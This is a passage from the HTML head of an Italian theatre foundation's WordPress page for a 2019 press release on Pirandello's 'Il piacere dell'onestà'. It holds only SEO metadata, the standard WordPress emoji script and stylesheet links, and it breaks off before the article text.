

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/
body_size: 18176
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="author" content="Kenzap">
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://fondazioneteatropirandello.it/wp-content/uploads/2022/03/cropped-ico-270x270.jpeg" />
<link rel="pingback" href="https://fondazioneteatropirandello.it/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>il Piacere dell&#039;Onesta&#039; - comunicato stampa - Fondazione Teatro Pirandello - Valle dei Templi Agrigento</title>
	<meta name="description" content="il Piacere dell&#039;Onesta&#039; - comunicato stampa Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<link rel="canonical" href="https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="il Piacere dell&#039;Onesta&#039; - comunicato stampa - Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:description" content="il Piacere dell&#039;Onesta&#039; - comunicato stampa Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="og:url" content="https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/" />
	<meta property="og:site_name" content="Fondazione Teatro Pirandello - Valle dei Templi Agrigento" />
	<meta property="article:publisher" content="https://www.facebook.com/TeatroPirandello.Ag/" />
	<meta property="article:published_time" content="2019-04-11T06:59:47+00:00" />
	<meta property="article:modified_time" content="2025-11-12T14:28:15+00:00" />
	<meta property="og:image" content="https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="356" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stampa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@FondazioneTeat2" />
	<meta name="twitter:site" content="@FondazioneTeat2" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="stampa" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#article","isPartOf":{"@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/"},"author":{"name":"stampa","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e"},"headline":"il Piacere dell&#8217;Onesta&#8217; &#8211; comunicato stampa","datePublished":"2019-04-11T06:59:47+00:00","dateModified":"2025-11-12T14:28:15+00:00","mainEntityOfPage":{"@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/"},"wordCount":188,"publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"image":{"@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg","articleSection":["comunicati stampa","News","Stagione 2018-2019"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/","url":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/","name":"il Piacere dell'Onesta' - comunicato stampa - Fondazione Teatro Pirandello - Valle dei Templi Agrigento","isPartOf":{"@id":"https://fondazioneteatropirandello.it/#website"},"primaryImageOfPage":{"@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#primaryimage"},"image":{"@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#primaryimage"},"thumbnailUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg","datePublished":"2019-04-11T06:59:47+00:00","dateModified":"2025-11-12T14:28:15+00:00","description":"il Piacere dell'Onesta' - comunicato stampa Fondazione Teatro Pirandello - Valle dei Templi Agrigento","breadcrumb":{"@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#primaryimage","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2019/04/il-piacere-dellonesta.jpg","width":750,"height":356},{"@type":"BreadcrumbList","@id":"https://fondazioneteatropirandello.it/2019/04/il-piacere-dellonesta-comunicato-stampa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fondazioneteatropirandello.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://fondazioneteatropirandello.it/blog/"},{"@type":"ListItem","position":3,"name":"il Piacere dell&#8217;Onesta&#8217; &#8211; comunicato stampa"}]},{"@type":"WebSite","@id":"https://fondazioneteatropirandello.it/#website","url":"https://fondazioneteatropirandello.it/","name":"Fondazione Teatro Pirandello - Valle dei Templi Agrigento","description":"","publisher":{"@id":"https://fondazioneteatropirandello.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondazioneteatropirandello.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://fondazioneteatropirandello.it/#organization","name":"Fondazione Teatro Pirandello","url":"https://fondazioneteatropirandello.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/","url":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","contentUrl":"https://fondazioneteatropirandello.it/wp-content/uploads/2018/12/cropped-LOGO-fondazione_teatro_pirandello-1024x979-1.jpg","width":512,"height":512,"caption":"Fondazione Teatro Pirandello"},"image":{"@id":"https://fondazioneteatropirandello.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TeatroPirandello.Ag/","https://x.com/FondazioneTeat2","https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento","https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"]},{"@type":"Person","@id":"https://fondazioneteatropirandello.it/#/schema/person/674ea9fb9013b32fc52e08030fc20b4e","name":"stampa","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://fondazioneteatropirandello.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/42738fa498a475cf3f05d22ba09f80bb044eebfe9e66984b9cb00ee02a0e5258?s=96&d=mm&r=g","caption":"stampa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed" href="https://fondazioneteatropirandello.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fondazione Teatro Pirandello - Valle dei Templi Agrigento &raquo; Feed dei commenti" href="https://fondazioneteatropirandello.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fondazioneteatropirandello.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5c532977a8d6e41746e30a87d034a130"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-library/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='myticket-events-calendar-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/assets/jquery-ui.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/components/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/preferences/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/block-editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/patterns/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://fondazioneteatropirandello.it/wp-includes/css/dist/editor/style.min.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-events-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/build/style-index.css?ver=5c532977a8d6e41746e30a87d034a130' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fvp-frontend-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='survey-maker-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/survey-maker/public/css/survey-maker-public.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-select.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-scrolling-tabs-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/jquery.scrolling-tabs.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-checkbox-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap-checkbox.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/flexslider.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/featherlight.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/font-awesome.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-offcanvas-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/bootstrap.offcanvas.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/superfish.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMontserrat%3A100%2C200%2C300%2C400%2C700%7CElsie%3A400%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-core-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/css/core.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='myticket-style-css' href='https://fondazioneteatropirandello.it/wp-content/themes/myticket/style.css?ver=1.0.9' type='text/css' media='all' />
<style id='myticket-style-inline-css' type='text/css'>
